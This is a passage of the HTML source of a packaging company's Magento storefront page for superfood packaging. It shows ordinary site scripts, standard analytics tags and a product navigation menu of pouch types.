

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pouchmakers.com/superfood-packaging
body_size: 22385
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://pouchmakers.com/';
    var require = {
        "baseUrl": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Pouch Makers Canada Inc is one of the largest stockholders for non printed (stock) products in Canada and the USA. We have a wide range of products which includes cannabis packaging with and without child-resistant zipper, standUp pouches, side gusset bags, flat bottom pouches, quad sealed bags, three side seal bags, pillow pouches, jerky bags, coffee bags with valves, printed plastic cups for cold beverages, printed paper cups for hot beverages, etc. For more details Email_Us:- sales@pouchmakers.com"/>
<meta name="keywords" content="Pouch Makers Canada"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Superfood Packaging"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:image" content="https://pouchmakers.com/pub/media/wysiwyg/pouchmakers.jpg"/>
<title>Superfood Packaging</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/custom_styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_ScrolltoTop/css/scroll.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/StripeIntegration_Payments/css/stripe_payments.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_All/lib/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_All/lib/bootstrap/css/bootstrap-tiny.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/WeltPixel_OwlCarouselSlider/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.transitions.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://pouchmakers.com/pub/static/_cache/merged/f758a25062ba9f4d8ca9b5b8c2a0adfb.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://pouchmakers.com/pub/media/favicon/stores/1/Favicon-Pouchmakers.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pouchmakers.com/pub/media/favicon/stores/1/Favicon-Pouchmakers.png" />
<script>console.log("hello");</script>        
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-2.gif"}}' class="cms-superfood-packaging cms-page-view page-layout-1column">
            <link rel="stylesheet" type="text/css" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/blackdemo.min.css">
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '9f5020ad6ca43f4c08b84180d4740137d3fcd583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '9f5020ad6ca43f4c08b84180d4740137d3fcd583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".pouchmakers.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span class="header-notification">
    Welcome To Pouch Makers Canada Inc.</span>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126479730-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126479730-1');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MW95CGD');</script>
<!-- End Google Tag Manager -->



<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days" />



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '853345228384326');
fbq('track', 'PageView');

    fbq('track', 'AddPaymentInfo');
    fbq('track', 'AddToCart');
    fbq('track', 'AddToWishlist');
    fbq('track', 'CompleteRegistration');
    fbq('track', 'Contact');
    fbq('track', 'Lead');
    fbq('track', 'Purchase', {value: 0.00, currency: 'GBP'});
    fbq('track', 'Search');
    fbq('track', 'ViewContent');

</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=853345228384326&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Pouch Makers Canada Inc",
  "url": "https://www.pouchmakers.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.pouchmakers.com/catalogsearch/result/?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>



  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MW95CGD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- <script src="https://cdn-in.pagesense.io/js/60042303735/fffda55ad6b94666a896f97885561589.js"></script> -->

<!-- <script src="https://cdn-in.pagesense.io/js/swisspacpvtltd351/bbffbb8d0ece47d48bec3df3bb0b1a8b.js"></script> -->


<script src="https://cdn-in.pagesense.io/js/swisspacpvtltd351/0a40b94985b94ca0b11b429c9a89fb83.js"></script>



<div class="mobile-view-number-displayed">
	<span class="mobilenumber1"><i class="fa fa-phone-square" style="font-size: 17px;color: white;"></i><a href="tel:+ + 1 905 569 7755"> + 1 (905) 569 7755</a></span>
	<span class="mobilenumber2"><i class="fa fa-whatsapp" style="font-size: 17px;color: white;"></i><a href="https://api.whatsapp.com/send?phone=+12895564359&amp;text=hi"> + 1 289 556 4359</a></span>
</div>
<a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span class="not-logged-in" data-bind='html:"Welcome To Pouch Makers !"'></span>
                        <!-- /ko -->
        </li>
        <!-- <li>
            <a href="/wishlist/"><?//php echo "My Account"; ?></a> 
        </li>
        <li>
            <a href="/wishlist/"><?//php echo "Wishlist"; ?></a>
        </li> -->
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="authorization-link">
    <a href="https://pouchmakers.com/customer/account/login/referer/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vc3VwZXJmb29kLXBhY2thZ2luZw%2C%2C/">
        Sign In    </a>
</li>
<li><a href="https://pouchmakers.com/customer/account/create/" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://pouchmakers.com/" title="Pouch Makers Canada">
    <img src="https://pouchmakers.com/pub/media/logo/stores/1/pouchmakers_canada_logo.png"
         title="Pouch&#x20;Makers&#x20;Canada"
         alt="Pouch&#x20;Makers&#x20;Canada"
         width="200"         height="200"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://pouchmakers.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Checkout Here</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/pouchmakers.com\/checkout\/cart\/","checkoutUrl":"https:\/\/pouchmakers.com\/checkout\/","updateItemQtyUrl":"https:\/\/pouchmakers.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pouchmakers.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pouchmakers.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/pouchmakers.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vc3VwZXJmb29kLXBhY2thZ2luZw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pouchmakers.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769166991}},"sociallogin":{"popup":"1","providers":[{"id":"google","width":"800","height":"450","url":"https:\/\/pouchmakers.com\/customer\/account\/initProvider\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vY21zL3BhZ2Uvdmlldy9wYWdlX2lkLzY3LyNzaGlwcGluZw%2C%2C\/id\/google\/","title":"Login With Google Account"},{"id":"facebook","width":"950","height":"450","url":"https:\/\/pouchmakers.com\/customer\/account\/initProvider\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vY21zL3BhZ2Uvdmlldy9wYWdlX2lkLzY3LyNzaGlwcGluZw%2C%2C\/id\/facebook\/","title":"Sign Up with Facebook"}]}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://pouchmakers.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://pouchmakers.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://pouchmakers.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div class="block ves-menu ves-megamenu-mobile " id="menu-top1769166991896740935-menu">
		<nav class="navigation" role="navigation" data-action="navigation">
		<ul id="menu-top1769166991896740935" class="ves-megamenu menu-hover ves-horizontal "   data-mage-init='{"menu":{"responsive":false, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}' data-toggle-mobile-nav="false">
			<li id=vesitem-9395017691669911183361493 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/" target="_self"   class=" nav-anchor"><span>Home</span></a></li><li id=vesitem-9395117691669911507545949 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/about-us/" target="_self"   class=" nav-anchor"><span>About Us</span></a></li><li id=vesitem-940261769166991298169700 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="#"    class=" nav-anchor"><span>Stock Products</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated rotateInUpLeft dropdown-menu" style="width:100%;animation-duration: 0.3s;-webkit-animation-duration: 0.3s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level1 nav-dropdown ves-column3 ves-column-tablet3 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-0 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Stand Up Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-13 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-11 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-3 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouchess" target="_self"   class=" nav-anchor subitems-group"><span>FLAT BOTTOM POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a 